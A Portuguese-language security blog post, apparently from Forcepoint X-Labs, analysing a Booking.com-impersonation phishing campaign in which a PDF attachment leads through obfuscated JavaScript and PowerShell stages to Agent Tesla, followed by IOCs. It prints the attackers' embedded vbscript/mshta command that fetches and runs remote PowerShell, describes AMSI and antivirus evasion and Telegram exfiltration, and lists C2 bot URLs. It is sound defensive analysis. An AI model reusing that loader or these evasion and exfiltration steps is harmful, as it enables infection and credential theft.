Viajantes Online em Risco: Ataques de Malware Agent Tesla à Indústria de Viagens

0 minutos de leitura

Cada dia são observadas novas variações em campanhas de malware e os autores de malware sempre tentam encontrar diferentes maneiras de disseminá-lo. Entre essas, uma maneira de espalhar o malware é através de anexos que atraem usuários de diferentes provedores de serviços.



Hoje, vamos analisar uma das campanhas semelhantes, que é entregue por e-mail como um anexo em PDF e acaba baixando um RAT, deixando o sistema infectado.



O e-mail aqui é um exemplo de fraude e impersonificação de marca, onde o remetente está buscando um reembolso de uma reserva feita no Booking.com e pedindo ao destinatário que verifique o extrato do cartão anexado em PDF. A Fig. 1 mostra o e-mail contendo o anexo em PDF.

Analizando o PDF Malicioso





Podemos examinar o PDF anexado para encontrar atributos geralmente usados por agentes maliciosos. Aqui, estamos primeiro analisando estaticamente o PDF usando o PDFiD, que examina o arquivo em busca de determinadas palavras-chave do PDF e nos permite identificar conteúdos PDF maliciosos.

Na Figura 1, podemos ver que o PDF contém 7 obj, 7 endobj, 5 stream e 1 parâmetro ObjStm.



Além disso, podemos usar o pdf-parser para visualizar o conteúdo do PDF. Neste caso, vamos nos concentrar no /ObjStm, que geralmente oculta scripts e URLs.

O ObjStm deste arquivo contém um script e uma URL incorporada, conforme mostrado na Figura 2:

ObjStorm contém um script

Nós também podemos utilizar o PDFStreamDumper para checar por obj streams:

Dos objetos no PDF, podemos ver que ele usa dois métodos diferentes para baixar a próxima carga útil da etapa:

- O usuário clica em uma mensagem pop-up falsa: URL de Ação no PDF [/URI/Type /Action/URI (hxxps://bit[.]ly/newbookingupdates)] que se conecta à URL maliciosa hxxps://bit[.]ly/newbookingupdates e depois redireciona para hxxps://bio0king[.]blogspot[.]com/ para baixar a próxima carga útil de javascript da próxima etapa.

- Paralelamente, ele possui código vbscript ExecuteGlobal incorporado ou em alguns arquivos código JavaScript para baixar diretamente a carga útil remota final do PowerShell.

Código:”<

(vbscript:ExecuteGlobal\("CreateObject\(""WScript.Shell""\).Run""powershell -ep Bypass -c [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;$\(irm htloctmain25[.]blogspot[.]com//////////////atom.xml\) | . \('i*&*&&*x'\).replace\('*&*&&*','e'\);Start-Sleep -Seconds 5"",0:Close"\))/F (\\..\\..\\..\\Windows\\System32\\mshta)>>”

Fig. 5



Uma vez que um usuári clica ni link do PDF, o URL baixa um JavaScript Ofuscado: Booking.com-1728394029.js

JavaScript Ofuscado

Contém arrays de nomes muito longos e concatenação de strings



Ao desofuscar o JavaScript na Figura 7, descobrimos que ele está tentando se conectar a "htloctmain25[.]blogspot.com/////////////////////////atom.xml", que redireciona posteriormente para "hxxps://bitbucket[.]org/!api/2.0/snippets/nigalulli/eqxGG9/a561b2b0d79b4cc9062ac8ef8fbc0659df660611/files/file" para baixar a próxima carga útil do PowerShell, invocando o PowerShell e posteriormente excluindo o script.



Na execução, o PowerShell baixado usa várias técnicas que possuem forte ofuscação e dropa um arquivo .dll relacionado à família de malware Agent Tesla. Inicialmente, ele busca por processos do sistema críticos [RegSvcs.exe, mshta.exe, Wscript.exe, msbuild.exe] e tenta pará-los à força.

Ofuscação

O PowerShell também contém várias variáveis com ofuscação binária em vários níveis e utiliza funções ".replace()" múltiplas vezes para substituir caracteres especiais como '*', '^' e '-' por substrings binárias. Ele contém uma função para converter a sequência binária formada em texto ASCII. Ele usa essa ofuscação para realizar evasões de defesa.

Durante a execução, ele substitui esses caracteres especiais e então converte a sequência binária em texto ASCII para formar scripts do PowerShell adicionais e a carga útil .dll. Mostrado na Figura 7.1.



Na Figura 7.2, após desofuscar o script, descobrimos que ele está modificando registros e configura CLSID no registro com um nome de DLL "C:\IDontExist.dll". As alterações no registro também afetam o AMSI e o desabilitam, substituindo os objetos COM do Microsoft Defender.



Na Figura 7.3, vemos que o script adiciona exclusões para extensões, caminhos e processos no antivírus para executar o malware sem ser detectado. Em seguida, ele configura preferências e desativa recursos de segurança executados com privilégios de administrador. Depois, o script faz alterações no registro, serviços e firewalls usando netsh.

Após deixar o arquivo .dll final, ele realiza injeção de processo no Regsvcs.exe e no MSbuild.exe. Este RegSvcs.exe se conecta a "api[.]ipify[.]org" para obter o endereço IP público do sistema, com o objetivo de roubar credenciais e outros dados pessoais dos navegadores da web. Ele então envia os dados exfiltrados para uma sala de bate-papo privada no Telegram.



O script do PowerShell novamente se conecta a um servidor diferente, "htljan62024[.]blogspot[.]com//////////atom.xml", e tenta baixar outra carga útil do PowerShell semelhante com outro URL do {random}[.]blogspot[.]com para persistência. Após realizar todas as operações, o PowerShell deixa o arquivo {random-name}.dll, o executa e se deleta.

Conclusão

Observamos um aumento na atividade do malware Agent Tesla no início da pandemia. À medida que os hackers continuam a usá-lo nos anos seguintes, eles continuam a evoluir técnicas e usar novas táticas para entrega e execução bem-sucedidas. Aqui, vimos como a campanha de malware esboça a entrega do malware por PDF, que é recebido por e-mail e se faz passar por uma das principais agências de viagens. O processo de infecção é seguido por um e-mail falso contendo uma fatura de uma reserva como anexo em PDF, que possui o download de JavaScript malicioso que, ao ser executado, baixa um script do PowerShell. O script do PowerShell possui uma estratégia sofisticada de ofuscação em vários estágios que, ao ser desofuscado, é encontrado realizando uma série de técnicas e carregando o malware Agent Tesla. Com a infiltração bem-sucedida do malware, os atacantes podem conduzir atividades maliciosas, como roubo de dados e execução de comandos em sistemas comprometidos.

Declaração de Proteção

Os clientes da Forcepoint estão protegidos contra esta ameaça nos seguintes estágios do ataque:

- Estágio 2 (Isca) - Anexos maliciosos associados a esses ataques são identificados e bloqueados.

- Estágio 3 (Redirecionamento) - O redirecionamento para o URL do BlogSpot é categorizado e bloqueado sob classificação de segurança.

- Estágio 5 (Arquivos) - Os arquivos são adicionados ao banco de dados malicioso da Forcepoint e são bloqueados.

- Estágio 6 (Chamada Home) - Salas de bate-papo privadas do Telegram comprometidas pelo C&C são bloqueadas.

IOCs

Remetentes Falsificados:

|

Paola@intel-provider[.]com |

|

booking[.]com@stellantises[.]com |

|

booking[.]com@urbanstayshotel[.]com |

|

Booking[.]com@b00king[.]biz |

|

Booking[.]com@bitlabwallets[.]com |

|

Booking[.]com@drokesoftware[.]com |

|

Booking[.]com@generaldistributes[.]com |

PDF Hashes

|

f7c625f1d3581aa9a3fb81bb26c02f17f0a4004e |

|

c82467b08c76b2e7a2239e0e1c7c5df7519316e2 |

|

7e031b1513aa65874e9b609d339b084a39036d8f |

|

6d57264a6b55f7769141a6e2f3ce9b1614d76090 |

JavaScript Hashes

|

a1c7b79e09df8713c22c4b8f228af4869502719a |

|

67ccb505a1e6f3fa18e2a546603f8335d777385b |

|

9907895c521bddd02573ca5e361490f017932dbe |

PowerShell Hashes

|

a1919c59ab67de195e2fe3a835204c9f1750f319 |

|

83e8d610343f2b57a6f6e4608dec6f030e0760da |

|

9753ef890a63b7195f75b860e255f0b36a830b37 |

DLL Hashes

|

a7dd09b4087fd620ef59bed5a9c51295b3808c35 |

|

ffcd7a3a80eb0caf019a6d30297522d49311feec |

|

c441863097e7cab51728656037c01ffa257ffcbf |

Malicious URLs

|

hotelofficeewn[.]blogspot[.]com////////////atom.xml |

|

bo0klng[.]blogspot[.]com/ |

|

bit[.]ly/newbookingupdates |

|

bio0king[.]blogspot[.]com/ |

|

htloctmain25[.]blogspot[.]com//////////////atom.xml |

|

bitbucket[.]org/!api/2.0/snippets/nigalulli/eqxGG9/a561b2b0d79b4cc9062ac8ef8fbc0659df660611/files/file |

|

booking-c.blogspot[.]com////////atom[.]xml |

|

htlfeb24[.]blogspot[.]com//////////////////////////////atom.xml |

|

bit[.]ly/newbookingupdate |

|

4c1c6c2c-3624-42cb-a147-0b3263050851[.]usrfiles[.]com/ugd/4c1c6c_a6f8a2e6200e45219ab51d2fea9439ff.txt |

C2s

|

Api[.]telegram[.]org/bot6796626947:AAGohe-IHhj5LD7VpBLcRBukReMwBcOmiTo/sendDocument |

|

Api[.]telegram[.]org/bot6775303908:AAHd23oi4Hfc-xrVIpxaoy_LMKRuUmb2KZM/sendDocument |

Mayur Sewani

Leia mais artigos de Mayur SewaniMayur atua como Pesquisador Sênior de Segurança na equipe de pesquisa Forcepoint X-Labs. Ele se concentra em malwares APT, ladrões de informações, ataques de phishing e trabalha para se manter atualizado com as ameaças mais recentes. Ele é apaixonado por avançar no campo da emulação de adversários defensivos e pesquisa.

Prashant Kumar

Leia mais artigos de Prashant KumarPrashant trabalha como Pesquisador de Segurança na equipe de Conteúdo de Pesquisa de Ameaças X-Labs. Ele dedica seu tempo pesquisando ciberataques baseados na web e em e-mails, com foco específico em pesquisa de URLs, segurança de e-mails e análise de campanhas de malware.

No Artigo

X-Labs

Receba insights, análises e notícias em sua caixa de entrada

Ao Ponto

Cibersegurança

Um podcast que cobre as últimas tendências e tópicos no mundo da cibersegurança

Ouça Agora